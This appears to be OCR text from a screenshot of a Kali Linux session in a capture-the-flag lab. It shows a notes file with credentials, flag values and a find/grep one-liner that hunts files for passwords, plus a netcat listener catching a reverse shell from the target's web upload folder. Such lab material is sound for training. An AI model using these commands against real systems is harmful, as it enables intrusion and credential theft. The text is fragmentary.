 Applications Places Text Editor Thu 07:21 1
Open infos.txt Save
~/Downloads/jordaninfosec
username : admin
password : 3v1l_H@ck3r
The 1st flag is : {8734509128730458630012095}
The 2nd flag is : {7412574125871236547895214}
Useful for finding files: find / -maxdepth 4 -name *.txt -type f -exec grep -Hn password {} \; 2>/
dev/null
Plain Text Tab Width: 8 Ln 13, Col 107 INS
root@kali: ~/Downloads/jordaninfosec
Search Terminal Help
nloads/jordaninfosec# nc -lvp 4444
ny] 4444 ...
d host lookup failed for 192-168-0-102.rdsnet.ro: Unknown host
.168.0.103] from 192-168-0-102.rdsnet.ro [192.168.0.102] 51346
t terminal process group (9077): Inappropriate ioctl for device
ntrol in this shell
infosec-CTF01:/var/www/html/uploaded_files$ whoami
infosec-CTF01:/var/www/html/uploaded_files$